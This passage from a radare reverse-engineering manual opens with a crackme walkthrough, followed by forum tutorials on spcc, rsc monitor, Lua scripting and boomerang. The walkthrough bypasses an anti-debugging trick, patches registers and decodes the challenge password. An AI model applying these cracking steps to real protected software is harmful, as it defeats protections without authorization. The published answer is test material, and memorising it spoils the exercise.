0x080488D6 ff4508 dword [ebp+0x8]++0x080488D9 ebd9 ^ goto 0x80488B4 ; eip+0xf5
until 0x0a is reached. And 0x0a is replaced with 0x0 in buffer at bufferpointer [ebp+0x8]. Thereis also this: 'dword [ebp-0x4] = 0x64' (or: [0xBFB6E994] = 0x64 ). We don't now what is neededfor right now, but perhaps we should keep it in mind.
0x080488C2 83f80a cmp eax, 0xa0x080488C5 750f v jnz 0x80488D6 ; eip+0x170x080488C7 8b4508 eax = [ebp+0x8]0x080488CA c60000 byte [eax] = 0x0 ; 00x080488CD c745fc64000000 dword [ebp-0x4] = 0x640x080488D4 eb0c v goto 0x80488E2 ; eip+0x23..0x080488E2 8b45fc eax = [ebp-0x4]0x080488E5 c9 leave ;--0x080488E6 c3 ret ;--
So all done here, was to replace the input terminating byte 0xa with 0x0.
Now we're back from this routine and there's a new call which we can step into.
0x08048BE0 e80cfdffff ^ call 0x80488F1 ; entry+0x181
but there is also a pretty intereseting structure right below. Looks like some printable characters:) and a write call
0x08048BE8 c683e40000000a byte [ebx+0xe4] = 0xa ; 100x08048BEF c683e40000000a byte [ebx+0xe4] = 0xa ; 100x08048BF6 c683e200000070 byte [ebx+0xe2] = 0x70 ; 1120x08048BFD c683e10000006f byte [ebx+0xe1] = 0x6f ; 1110x08048C04 c683e00000006f byte [ebx+0xe0] = 0x6f ; 1110x08048C0B 8a83e2000000 al = [ebx+0xe2]0x08048C11 83c003 eax += 0x3 ; 30x08048C14 8883e3000000 [ebx+0xe3] = al.._08048c2c: e8 cb f9 ff ff call _080485fc
136

So in order '6f 6f 70 70+3 0a' this prints: "oops". Now we now where we dont want to go. Thismeans if we should return from our call we lost.
So, anyway. We step into the next call. The call that follows jumps right to the next instruction,so we just carry on
0x080488F8 e800000000 v call 0x80488FD ; eip+0x50x080488FD 5b pop ebx
The code below just pops into our eyes. More printable characters.
0x08048915 85c0 test eax, eax0x08048917 0f8589000000 ^ jnz dword 0x80489A6 ; eip+0xae0x0804891D c683e100000065 byte [ebx+0xe1] = 0x65 ; 1010x08048924 c683e200000065 byte [ebx+0xe2] = 0x65 ; 1010x0804892B c683e300000068 byte [ebx+0xe3] = 0x68 ; 1040x08048932 c683e000000079 byte [ebx+0xe0] = 0x79 ; 1210x08048939 c683e40000000a byte [ebx+0xe4] = 0xa ; 100x08048940 80abe200000004 byte [ebx+0xe2] -= 0x4 ; 4
Ordered: '79 65 65-4 68 0a' Printed out: "yeah". Probably here's where we need to end up. Seeing:
0x08048915 85c0 test eax, eax0x08048917 0f8589000000 ^ jnz dword 0x80489A6 ; eip+0xae
we know we must return from our next call with %eax beeing 0.
As we step on, here's a strange sequence:
0x08048835 7501 v jnz 0x8048838 ; eip+0x60x08048837 e88b450c03 v call 0xB10CDC7 ; eax+0x30c2aa70x0804883C 45 ebp++
An antidebugging trick. A jump to an address, which does not show up in our disassembly. Solet's carry on steping. Some new code shows up.
0x08048838 8b450c eax = [ebp+0xc]0x0804883B 034508 eax += [ebp+0x8]0x0804883E 0fbe10 movsx edx, byte [eax]0x08048841 8b83a8000000 eax = [ebx+0xa8]0x08048847 83c03a eax += 0x3a ; 580x0804884A 89d1 ecx = edx0x0804884C 31c1 ecx ^= eax0x0804884E 8d9386000000 lea edx, [ebx+0x86]0x08048854 8b450c eax = [ebp+0xc]0x08048857 0fbe0402 movsx eax, byte [edx+eax]0x0804885B 0fbe84037c000000 movsx eax, byte [ebx+eax+0x7c]0x08048863 39c1 cmp ecx, eax0x08048865 7518 v jnz 0x804887F ; eip+0x47pre>
We were not able to see the code at 0x08048838 - 0x0804884A before. Most probably code whichthe programer did not want us to identify. This could be the clue :))) %eax is loaded with somekind of pointer:
0x08048838 8b450c eax = [ebp+0xc]0x0804883B 034508 eax += [ebp+0x8]
%eax = 0x0804a320 . This is our input buffer.
0x0804883E 0fbe10 movsx edx, byte [eax]
one byte of input buffer [%eax] is moved to %edx . And some value (we don't now what this isneed for yet) is moved to %eax and 0x3a is added to %eax:
137

0x08048841 8b83a8000000 eax = [ebx+0xa8]0x08048847 83c03a eax += 0x3a ; 58
then our input data is moved to %ecx and %ecx is xored with %eax:
0x0804884A 89d1 ecx = edx0x0804884C 31c1 ecx ^= eax
This realy looks like the beginning of some kind of input validation :) Need to watch each stepnow.
0x0804884E 8d9386000000 lea edx, [ebx+0x86]
The address %ebx+0x86 is stored in %edx, so this will be a pointer
%eax will also be a pointer for the next couple instructions. Since it's first value is 0 it is mostlikely an offset pointer.
0x08048854 8b450c eax = [ebp+0xc]0x08048857 0fbe0402 movsx eax, byte [edx+eax]
After the first time through we end up having %eax=0 and %edx=0x0804a2c6. So we should takea look at memory at 0x0804a2c6 Type : to switch to commandline. Then:
:> x 16 @ edx offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A2C6 0007 0402 0105 0906 0803 0a00 0000 1491 ................
--press any key--
let's remember these couple of bytes. After any key, press p for debugger view.
Another location in memory we might want to remember is at [%ebx+0x7c] (0x0804a2bc). Itmay hold some data we were looking for, since %eax will be compared to our xored input dataat the step after this one.
0x0804885B 0fbe84037c000000 movsx eax, byte [ebx+eax+0x7c]
Do a print:
:> x 16 @ ebx+0x7c offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A2BC 541a 5f1b 5949 220b 4e52 0007 0402 0105 T._.YI".NR......
--press any key--
Wow ! This could be the key data, because at the next step our 0x3a-xored input code is comparedto some data in %eax which came from this memory area.
0x08048863 39c1 cmp ecx, eax0x08048865 7518 v jnz 0x804887F ; eip+0x1c0x08048867 83ec08 esp -= 0x8 ; 80x0804886A 8b450c eax = [ebp+0xc]0x0804886D 40 eax++0x0804886E 50 push eax0x0804886F ff7508 push dword [ebp+0x8]0x08048872 e8a5ffffff ^ call 0x804881C ; entry+0xac
and if these bytes are equal, there's a call, back to beginning of the comparison routine. Changeregister %ecx, so that comparison will succeed. type : and
138

:> !set ecx 0x54--press any key--
Check what our input must have been to get the value 0x54 at this point:
0x54 xor 0x3a = 0x6e = 'n'
Set a break at 0x0804884C this is where our input data is xored.
0x0804884C 31c1 ecx ^= eax
and continue with F9
Next offset pointer is moved to %eax:
0x08048857 0fbe0402 movsx eax, byte [edx+eax]
and data at [ebx+0x7c+offset-pointer] are loaded to %eax, to be compared to our input data.
0x0804885B 0fbe84037c000000 movsx eax, byte [ebx+eax+0x7c]0x08048863 39c1 cmp ecx, eax
this time %eax=0x07, so looking back at:
:> x 16 @ edx offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A2C6 0007 0402 0105 0906 0803 0a00 0000 1491 ................
these seem to be the offset databytes and if we look again, at what could be the scrambledpassword:
:> x 16 @ ebx+0x7c offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A2BC 541a 5f1b 5949 220b 4e52 0007 0402 0105 T._.YI".NR......
--press any key--
We can make our first guess. Use the offset bytes at %edx (0x0804A2C6) byte for byte in order,to arrange the order of the password bytes. Should become: '54 0b 59 5f 1a 49 52 22 4e 1b 00'
Let's take a shot and xor all bytes with the mask 0x3a which is the mask already used twice now.Result: '6e 31 63 65 20 73 68 18 74 21 3a" looks like the scrambled password ends here. Wouldspell: "n1ce sh t!:" . Hey, almost dictionary words. We're real lucky :)))) But there's an unprintablecharacter 0x18 and we can't be sure if this was all of the password.
We could search the binary for the first couple of scrambled bytes, upto the unprintable one. Let'suse the radare.
$ radare ./pcme0open ro ./pcme0[0x00000000]> /x 54 1a 5f 1b 59 491[0x00000000]> f000 0x000012bc 512 hit0[0] 54 1a 5f 1b 59 49 0a 0b 4e 52 00..
Great :) Found the byte with 0x22 exchanged by 0x0a which is:
0x0b xor 0x3a = '0'
First password guess would be "n1ce sh0t!:"
139

So we'll try this one. Quit radare q, q, Y. !! All the patching done while running radare in debuggermode is lost !!, so load the file into radare:
> radare -cw pcme0_patched1_no_parent
and check if all patches above are in place. Otherwise redo them, quit radare and restart withdebugger:
> radare -cw dbg://pcme0_patched1_no_parent
set a breakpoint right before the call where the user input terminator is replaced, and run. Typeany character when debugger seems to hang after [pancrackme] v1.0 output.
> radare -cw dbg://pcme0_patched1_no_parentwarning: Opening file in read-write modeargv = 'pcme0_patched1_no_parent',Program 'pcme0_patched1_no_parent' loaded.open debugger rw pcme0_patched1_no_parent[0xB7EEF810]> !bp 0x08048bc9new breakpoint at 0x8048bc9[0xB7EEF810]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4681 && fg"[pancrackme] v1.01cont: breakpoint stop (0x8048bc9)
seek to input buffer location, write password bytes (use the one with the unprintable character,because that's the one that must match the scrambled password in memory, as long as we'rerunning the patched binary) and doublecheck:
[0xB7EEF810]> s 0x804a3200x0804A320[0x0804A320]> wx 6e 31 63 65 20 73 68 18 74 21 3a 0a offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 2 3 4 5 6 7 8 9 0123456789ABCDEF0123456789.--------+-----------------------------------------------------------------+---------------------------0x0804A320 6e31 6365 2073 6818 7421 3a0a 0000 0000 n1ce sh.t!:.....
Set a breakpoint at the location, where input and stored password bytes are compared.
[0x0804A320]> !bp 0x08048863new breakpoint at 0x8048863
run and switch to debugger view when breakpoint was hit.
[0x0804A320]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4681 && fg"cont: breakpoint stop (0x8048863)[0x0804A320]> V
%eax and %ecx must be equal to each other at the breakpoint, as long as new bytes are read fromthe input buffer and the buffer terminator 0x0 is not reached. Keep continuing with F9.
Registers: eax 0x00000059 esi 0x00000002 eip 0x08048863 ebx 0x0804a240 edi 0x00000002 oeax 0xffffffff ecx 0x00000059 esp 0xbf90aa2c eflags 0x0206 edx 0x0804a2c6 ebp 0xbf90aa34 cPazstIdor0 (PI)Disassembly:0x08048863 eip:0x08048863 39c1 cmp ecx, eaxaybe ...
Something went wrong !
140

eax 0x00000054 esi 0x00000002 eip 0x08048863 ebx 0x0804a240 edi 0x00000002 oeax 0xffffffff ecx 0x0000003a esp 0xbf90a90c eflags 0x0206 edx 0x0804a2c6 ebp 0xbf90a914 cPazstIdor0 (PI)Disassembly:0x08048863 eip:0x08048863 39c1 cmp ecx, eax
we did not reach the terminator yet. Maybe the last character of the password is wrong. The ':' atthe end strange anyway, "n1ce sh0t!:" . But let's keep on going to see what happens. Looks bad:( we need %eax to be 0x0 to go to the "yeah" output call.
Registers: eax 0x00000001 esi 0x00000002 eip 0x08048915 ebx 0x0804a240 edi 0x00000002 oeax 0xffffffff ecx 0x0000003a esp 0xbf90aa84 eflags 0x0296 edx 0x0804a2c6 ebp 0xbf90aa8c cPAzStIdor0 (PASI)Disassembly:0x08048915 eip:0x08048915 85c0 test eax, eax0x08048917 0f8589000000 ^ jnz dword 0x80489A6 ; eip+0x910x0804891D c683e100000065 byte [ebx+0xe1] = 0x65 ; 1010x08048924 c683e200000065 byte [ebx+0xe2] = 0x65 ; 1010x0804892B c683e300000068 byte [ebx+0xe3] = 0x68 ; 1040x08048932 c683e000000079 byte [ebx+0xe0] = 0x79 ; 1210x08048939 c683e40000000a byte [ebx+0xe4] = 0xa ; 100x08048940 80abe200000004 byte [ebx+0xe2] -= 0x4 ; 40x08048947 83ec04 esp -= 0x4 ; 40x0804894A 6a05 push 0x50x0804894C 8d83e0000000 lea eax, [ebx+0xe0]0x08048952 50 push eax0x08048953 ffb3c0000000 push dword [ebx+0xc0]0x08048959 e89efcffff ^ call 0x80485FC ; .._pcme0_pcme0_p+0x5
Need to check where %eax was set to 0x1: This could be somewhere just before we return, at theend of the password validation routine. Because this was the last routine that was called before%eax is tested fo 0x0.
_0804890d: e8 0a ff ff ff call _0804881c ;--_08048912: 83 c4 08 add $0x8,%esp_08048915: 85 c0 test %eax,%eax
probably here:
_0804889f: c7 45 f8 01 00 00 00 movl $0x1,0xfffffff8 ; -8_080488a6: 8b 45 f8 mov 0xfffffff8 ; -8_080488a9: 8b 5d fc mov 0xfffffffc ; -4_080488ac: c9 leave_080488ad: c3 ret
Let's rerun, set a break and force an immediate error and watch what happens:
radare -cw dbg://pcme0_patched1_no_parentwarning: Opening file in read-write modeargv = 'pcme0_patched1_no_parent',Program 'pcme0_patched1_no_parent' loaded.open debugger rw pcme0_patched1_no_parent[0xB7FAB810]> !bp 0x08048863 new breakpoint at 0x8048863[0xB7FAB810]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4684 && fg"[pancrackme] v1.0
141

1cont: breakpoint stop (0x8048863)[0xB7FAB810]> V
We're at the user input, password byte comparison location, steping on. We were right. We reachthe location where %eax is set to 0x1 .
0x0804889F c745f801000000 dword [ebp-0x8] = 0x10x080488A6 8b45f8 eax = [ebp-0x8]0x080488A9 8b5dfc ebx = [ebp-0x4]
Now we know we don't want to reach 0x0804889F but following code:
0x08048896 c745f800000000 dword [ebp-0x8] = 0x00x0804889D eb07 v goto 0x80488A6 ; entry+0x1360x0804889F c745f801000000 dword [ebp-0x8] = 0x10x080488A6 8b45f8 eax = [ebp-0x8]0x080488A9 8b5dfc ebx = [ebp-0x4]0x080488AC c9 leave ;--0x080488AD c3 ret ;--
We need to understand this part:
0x0804887F 0fbe8390000000 movsx eax, byte [ebx+0x90]0x08048886 3b450c cmp eax, [ebp+0xc]0x08048889 7514 v jnz 0x804889F ; entry+0x12f0x0804888B 8b450c eax = [ebp+0xc]0x0804888E 034508 eax += [ebp+0x8]0x08048891 803800 cmp byte [eax], 0x00x08048894 7509 v jnz 0x804889F ; entry+0x12f
Let's rerun. With the same breakpoint as before, but now taking a closer look at what happens atthe section above. Here we need %eax to be 0x0 (as in location [ebp+0xc]) but it is 0x0a:
0x08048886 3b450c cmp eax, [ebp+0xc]..:> x 1 @ ebp+0xc offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0xBFACA440 00 .
--press any key--
So where is 0x0a moved to %eax ? must be here:
0x0804885B 0fbe84037c000000 movsx eax, byte [ebx+eax+0x7c]
We must find out at which offset of the scrambled password we can find 0x0.
:> x 16 @ ebx+0x7c offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A2BC 541a 5f1b 5949 220b 4e52 0007 0402 0105 T._.YI".NR......
It is offset 0x0a. So 0x0a is the last offset byte we should move to %eax. This means our passwordis only allowed to have 10 characters (0-9). Lets try: "n1ce sh0t!".
> radare -cw dbg://pcme0_patched1_no_parentwarning: Opening file in read-write modeargv = 'pcme0_patched1_no_parent',Program 'pcme0_patched1_no_parent' loaded.open debugger rw pcme0_patched1_no_parent
142

[0xB7FD4810]> !bp 0x08048bc9new breakpoint at 0x8048bc9[0xB7FD4810]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4719 && fg"[pancrackme] v1.01cont: breakpoint stop (0x8048bc9)[0xB7FD4810]> s 0x804a3200x0804A320[0x0804A320]> wx 6e 31 63 65 20 73 68 18 74 21 0a[0x0804A320]> x 11 offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 2 3 4 5 6 7 8 9 0123456789ABCDEF0123456789.--------+-----------------------------------------------------------------+---------------------------0x0804A320 6e31 6365 2073 6818 7421 0a n1ce sh.t!.[0x0804A320]> !bp 0x0804887fnew breakpoint at 0x804887f[0x0804A320]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4719 && fg"cont: breakpoint stop (0x804887f)[0x0804A320]> V
looks good :)) %eax is 0x0. Thats what we need it to be.
Registers: eax 0x00000000 esi 0x00000002 eip 0x0804887f ebx 0x0804a240 edi 0x00000002 oeax 0xffffffff ecx 0x0000003a esp 0xbfcfc51c eflags 0x0206 edx 0x0804a2c6 ebp 0xbfcfc524 cPazstIdor0 (PI)Disassembly:0x0804887F eip:0x0804887F 0fbe8390000000 movsx eax, byte [ebx+0x90]0x08048886 3b450c cmp eax, [ebp+0xc]
same here:
0x08048891 803800 cmp byte [eax], 0x00x08048894 7509 v jnz 0x804889F ; eip+0xe..:> x 1 @ eax offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF01.--------+---------------------------------------------+-------------------0x0804A32A 00 .
--press any key--
Finally made it :)))
yeahUser defined signal 1
Just to make sure:
> ./pcme0[pancrackme] v1.0Password: n1ce sh0t!yeah
That's it !
Thanks to Pancake for this great crackme. Had a lot of fun, eventhough this was a pretty toughone (at least for me) and learned some cool tricks :)
BTW, Pancake is also the guy who wrote radare and tools. Pretty fine tools for this kind of work:))
143

22.4 forum: Interpreting C structures with spcc
Sometimes you need to interpret a data structure found on a piece of a binary file. Radare makeuse of libmagic to achieve this.
In visual mode you can press the 'm' key to interpret the current data block by the 'rfile' wrapper.
How to write a magic database file for mapping binary structures? NOTE: Read the file(1)manpage fmi.
The magic file syntax is not very readable and probably ugly to write, so, radare provides a user-defined way to create C and perl descriptors for data blocks. This is explained later in this paper.
Magic files follow this basic structure:
0 type match output>offset type match output>>offset type match output>>offset type match output(...)
The '>' tree is only followed if the previous '>' level matches. So you can provide on a single filea multiple switch/case hirearchy for multiple filetypes or data structures.
This format does not support include-like directives, so you must provide define all the magicfiles using the -m flag.
Structure parser language wrappers ================================== radareimplements some language wrappers to create parsers for binary structures using C or perl.
You can create an 'spc' file (structure parser in C language) to create a data block parser to becalled from radare using the pU mode (user-defined print command).
This command is defined by the user with the %PRINTCMD environment variable.
$ cat test.spc
struct foo { int id; void *next; void *prev;};
void parse(struct spcc *spcc, uchar *buffer) { struct foo tmp; memcpy(&tmp, buffer, sizeof(struct foo)); printf("id: %d\nnext: %p\nprev: %p\n", tmp.id, tmp.next, tmp.prev);}
This is our structure parser. A simple double-linked list of integers viewer.
$ rsc spcc
spcc - structure parser c compilerUsage: spcc [file.spc] ([gcc-flags])
$ rsc spcc test.spc -o test
144

$ ./testUsage: ./test [file] [offset]
----
Now we can use this structure parser as a user defined print command:
$ export PRINTCMD=$PWD/test$ radare /tmp/target-file
> s 0x400> pUid: 678326121next: 0x72616863prev: 0x74732a20
Playing with the visual mode ============================
We can use the user-defined print command inside the visual mode and walk between the flagsinterpreting each data block with our own parser.
Use the 'f' and 'F' key to move around the flags in visual mode and change the print format usingthe 'p' key.
22.5 forum: rsc monitor usageRsc is a wonderful entrypoint for user-defined external programs for radare.
There's a script called 'monitor' which allows to execute a intro-separated list of commands andvisualize them on an external terminal or window.
Let's start with a simple example. Let's trace the contents of a buffer while we are stepping intoa loop.
$ radare dbg://<path-to-our-program>
Lets open a new terminal and play with it..
To list all current monitors type 'rsc monitor -l'. Remember that all your radares will share the samemonitorpath. Use the MONITORPATH environment variable to change this (eval dir.monitorinside radare if you don't want to restart your radare) smile
$ rsc monitorUsage: rsc monitor [-lr] [name] [command] -l list all running monitors -r [name] remove a specific monitor -R removes all monitorsUse MONITORPATH defaults to ~/.radare/monitor/
To setup a new monitor type this:
$ rsc monitor xeip x@eip
This will create monitor called "xeip" that willl show N bytes (block size) in hexadecimal startingfrom eip.
Monitors are executed everytime the prompt is shown (also in visual mode), I plan to add aSIGHUP callback for this in future versions.
Now we can monitor the 'xeip' monitor with:
145

$ rsc monitor xeip
If you want to execute more than one command per monitor. Just edit the script by hand in~/.radare/monitor/your-script (output of the script is your-script.txt) So. don't use .txt as scriptname smile
To remove all monitors use -R or -r with the script name to be removed.
$ rsc monitor -R
Monitors are integrated with the gui.
I plan to use inotify() on linux to update the contents of the file faster.
NOTES: Only radare commands can be executed. Shell ones will be executed but not shown(because of the console abstraction).
22.6 forum: Scripting with luaRadare can be scripted using lua in a very simple way.
You can call the scripts in batch mode using the -i flag of radare or just calling it using the lua'hack' plugin.
$ radare -i myscript.lua /bin/ls
or
radare /bin/ls> H lua myscript.lua
Take care about having liblua5.1-dev installed in your system and lua.so is properly build andinstalled.
There's an API provided by LIBDIR/radare/radare.lua where you will easily find the way to callradare commands from lua and viceversa.
There are a lot of tutorials about lua, so I will focus on the use for radare.
I will increase this article while I have some time, ask me your questions and proposals for thescripting on this thread.
Here's a little example searching:
-- search lib and show resultsRadare.seek(0)local hits = Radare.Search.string("lib")for i = 1, #hits do print(" => "..hits[i]..": "..Radare.cmd("pz @ "..hits[i]))done
will show:
$ radare -vi search-demo.lua /bin/ls => 0x00000135: lib/ld-linux.so.2 => 0x00000b71: librt.so.1 => 0x00000f2a: libc_start_main
... more examples will come.. smile
146

22.7 forum: Scripting with lua (2)Yesterday..well this morning..but before going to sleep Osmile I commited into the repository anew namespace for the radare lua api to analyze code and data.
Actually this matches with the latest changes in the core while deprecating commands like (pA,pC and pG) into a more logical new command called 'a' (analyze) to merge all code and dataanalysis.
So if you want to analyze an opcode you type "ao" and it will show a hashtable like this one.
[0x00000000]> aoindex = 0opcode = jg 0x47size = 2type = conditional-jumpbytes = 7f 45 base = 0x00000000jump = 0x00000047fail = 0x00000002
This output can be easily parsed in lua in this way:
Code:
function Radare.Analyze.opcode(addr) if addr == nil then addr = "" else addr= "@ "..addr end local res = split(Radare.cmd("ao "..addr),"\n") local ret = {} for i = 1, #res do local line = split(res[i], "=") ret[chop(line[1])] = chop(line[2]) end return ret;end
So from our scripts we can write something like this:
Code:
op = Radare.Analyze.opcode()
print("Attributes for this opcode")for k,v in pairs(op) do print (" - "..k.." = "..v)end
print("Opcode size: "..op["size"])
-- change EIP instead of perform a callif op["type"] == "call" then Radare.Debugger.set("eip", op["jump"])fi
Im currently having a look on different APIs like the IDA one to try to get a good approach toease the code analysis from scripts.
But for now, using the "ac" command you can analyze code and get the code blocks with a certaindepth. Expect a mostly stable api for analyzing code blocks, data, opcodes for all the currentsupported architectures of radare before the 0.9.7 release. (~20 of Jun)
As you see. using lua as scripting lang for radare is really easy and extensible, just adapting output
147

of commands and providing a minimal lua layer to handle it.
22.8 forum: Introduction to radareradare is not a single binary. It is, in fact a set of programs related to the reverse engineering world.That is, a framework.
Here's the list of programs that the current version of radare installs in your system (0.9.4):
- gradare gtk+vte interface for radare
- radare commandline hexadecimal editor with pluggable interface
- rahash multiple algorithm block-based checksumming utility
- rasm commandline multi-architecture/endian patch assembler
- rabin gets entrypoint, exports, imports, symbols of ELF/PE/Class/..
- xrefs bruteforces data space finding possible xrefs
- rsc shell interface to a set of scripts and utilities
- bdiff erg0t's implementation of the generic binary diff in C++
Some other tools are also installed but will be probably deprecated in the future by using internalradare commands:
- javasm commandline raw java assembler and disassembler
- armasm very basic arm assembler
Maybe you'll feel a bit confused about the usage of the programs, but don't be afraid, and let'sstart configuring radare editing the ".radarerc" file in our home.
$ echo "eval scr.color = true" > ~/.radarerc$ echo "eval file.identify = true" >> ~/.radarerc
The 'eval' command is the standard interface to configure radare, if we type it in the radare shellwe will get a list of key-value pairs of the configuration variables. If you want to list all the flagsof a certain domain just end it with a dot '.': Code:
[0x00000000]> eval cfg. cfg.noscript = false cfg.encoding = ascii cfg.delta = 1024 cfg.verbose = true cfg.endian = false cfg.write = false cfg.limit = 0 cfg.rdbdir = TODO cfg.datefmt = %d:%m:%Y %H:%M:%S %z cfg.count = 0 cfg.fortunes = true cfg.bsize = 512
We can also use pipes in the shell of radare like a plain unix shell: Code:
[0x00000000]> eval | grep trace asm.trace = false file.trace = trace.log
148

trace.bt = false trace.sleep = 0 trace.smart = true trace.log = true trace.dup = false trace.cmtregs = false
The radare shell accepts commands in the following format: Code:
<;> [:] [command] [arg] [@ offset] [| shell-command] [` radare-command] | | | | | | | | | x x | | | | | temporal pipe output to | | ` drop verbosity offset shell command | | | `- comment append output of command ----'
You can also use '>' and '>>' at the end of the command to dump the output to a file.
Here's a basic table of most common operations in radare Code:
Seek s > s 0x33BlockSz b > b 0x400Print p > px 20 @ 0x200Write w > wx 90 90 90 @ +2Search / > / libHash # > #md5 20 @ espShell !! > !!cat /proc/$DPID/mapsQuit q > quit
radare only is able to manage "block size" bytes at a time, so, if you want to print data, analyzecode, print graphs you will have to setup a high value here to avoid invalid results with brokencode blocks.
I don't want to explain everything in detail. Most of commands accept a '?' appended to the 'char'command to give you a help usage. it's mostly self-documented, but there are lot of hidden magicfeatures wink
The most used print modes are: Code:
Hex px - hexadecimalDisasm pD - disasm using asm.archOctal po - octal baseAnalyze pA - analyzes memoryString0 pz - zero terminated stringWideStr pZ - zero terminated wide stringC array pc - outputs C codeGraph pG - only when compiled with vala/gtk/cairo
To change the disassembly architecture use the following command:
[0x0000000]> eval asm.arch = arm
Supported values are: arm, arm16, intel, intel16, intel64, powerpc, java
Let's test all together: Code:
$ radare -e file.id=true /bin/ls open ro /bin/ls [0x08049790]> f 000 0x00001790 512 entrypoint [0x08049790]> pD 20 0x08049790 895e ebp ^= ebp
149

0x08049792 83 pop esi 0x08049793 e483 ecx = esp 0x08049795 50f0e4 esp &= 0xf0 ; 240 ' ' 0x08049798 68 push eax 0x08049799 d0 push esp 0x0804979A 7b push edx 0x0804979B 057bd06800 push dword 0x8057bd0 0x080497A0 057c206800 push dword 0x8057c20
Wow, maybe you'll be surpressed for this pseudo-asm syntax. You can change it with theasm.syntax variable. Use 'intel', 'att' or 'pseudo'. The last one is the default for readibility reasons.Feel free to setup your favorite one in ~/.radarerc wink
As we see in the previous shell snippet when setupping 'file.id' to true, radare calls rabin internallyto determine which kind of file has been opened and automatically setups the base address, flagsthe entrypoint and jumps there.
The cfg.baddr is the variable which defines the virtual base address. This is good for mapping on-disk and debugged process information and be able to easily apply patches to files.
As a final note, you can use the 'P' command to open and save project files to dump/load all yourflags, comments, code atributes, .. from/to disk (also handled by the -P commandline flag). Code:
$ radare -P /bin/ls Using project file: '/tmp/ls.project' open ro /bin/ls [0x00000000]> q Do you want to save the '/tmp/ls.project' project? (Y/n) Project '/tmp/ls.project' saved. $
That's all for a basic introduction wink simple huh?
Have fun!
22.9 forum: Decompiling code with boomerang from radare0.9.7 adds support for boomerang to be able to decompile specific functions of a binary programfrom the debugger or the dissassembler.
Here's a little example usage:
Code:
$ radare -e dbg.bep=main -d /bin/lsargv = '/bin/ls', ]entry at: 0x8049a80cont: breakpoint stop (0x8049a80)main at: 0x804e880cont: breakpoint stop (0x804e880)Program '/bin/ls' loaded.Warning: sysctl -w kernel.randomize_va_space=0open debugger ro /bin/ls96 symbols added.[0x0804E884]> s 0x8059ED0
Let's disassemble the unknown call from the main (the fourth one)
[0x08059ED0]> pD 60 0x08059ED0, 55 push ebp 0x08059ED1 31c0 eax ^= eax
150

